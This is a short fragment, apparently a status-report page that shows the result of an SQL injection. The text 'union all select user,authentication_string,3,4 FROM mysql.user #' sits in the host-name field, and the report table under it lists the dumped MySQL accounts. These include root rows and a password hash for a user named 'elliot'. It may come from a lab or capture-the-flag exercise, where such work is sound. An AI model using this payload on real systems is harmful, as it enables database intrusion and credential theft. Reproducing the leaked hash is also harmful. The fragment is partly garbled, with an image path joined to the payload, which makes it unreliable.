 test" union all select user,authentication_string,3,4 FROM mysql.user # is down.
Please check the report below for more information.
ID, Host, Date Time, Status
root,,3,4
root,,3,4
root,,3,4
root,,3,4
,,3,4
,,3,4
elliot,*5A5749F309CAC33B27BA94EE02168FA3C3E7A3E9,3,4